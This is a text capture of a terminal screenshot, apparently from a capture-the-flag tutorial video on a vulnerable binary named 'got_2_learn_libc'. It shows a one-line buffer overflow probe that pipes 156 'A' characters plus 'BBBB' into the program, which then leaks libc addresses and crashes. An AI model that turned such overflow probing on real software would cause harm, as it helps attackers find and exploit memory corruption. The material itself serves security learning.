 /bin/bash
En
5:17 PM
John Hammond
john@john-Latitude-E7440:~/yt-pico/got_2_learn_libc$ ls
ape.py  core  peda-session-vuln.txt  vuln  vuln.c
john@john-Latitude-E7440:~/yt-pico/got_2_learn_libc$ echo `python -c "print 'A'*156 + 'BBBB'"` | ./vuln
Here are some useful addresses:
puts: 0xf7da7ca0
fflush 0xf7da5e60
read: 0xf7e1db00
write: 0xf7e1db70
useful_string: 0x565b5030
Enter a string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Thanks! Exiting now...
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/yt-pico/got_2_learn_libc$